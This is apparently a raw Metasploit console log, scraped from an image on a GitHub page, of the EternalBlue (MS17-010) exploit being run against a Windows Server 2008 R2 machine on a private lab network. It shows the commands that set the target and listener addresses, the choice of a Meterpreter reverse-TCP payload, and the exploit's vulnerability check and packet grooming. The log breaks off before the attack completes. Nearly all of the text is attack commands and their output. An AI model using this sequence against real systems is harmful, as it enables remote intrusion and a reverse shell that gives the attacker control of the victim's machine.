 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.0.2.4
RHOST => 10.0.2.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.0.2.9
LHOST => 10.0.2.9
msf6 exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set VERBOSE true
VERBOSE => true
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
Home
[*] Started reverse TCP handler on 10.0.2.9:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[*] 10.0.2.4:445          - Connected to \\10.0.2.4\IPC$ with TID = 2048
[*] 10.0.2.4:445          - Received STATUS_INSUFF_SERVER_RESOURCES with FID = 0
[+] 10.0.2.4:445          - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.4:445          - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.4:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.0.2.4:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.0.2.4:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.0.2.4:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.4:445 - Sending NT Trans Request packet
[*] 10.0.2.4:445 - Making :eb_trans2_zero packet
[*] 10.0.2.4:445 - Making :eb_trans2_buffer packet
[*] 10.0.2.4:445 - Making :eb_trans2_buffer packet
[*] 10.0.2.4:445 - Making :eb_trans2_buffer packet
[*] 10.0.2.4:445 - Making :eb_trans2_buffer packet
[*] 10.0.2.4:445 - Making :eb_trans2_buffer packet
[*] 10.0.2.4:445 - Making :eb_trans2_buffer packet
[*] 10.0.2.4:445 - Making :eb_trans2_buffer packet
[*] 10.0.2.4:445 - Making :eb_trans2_buffer packet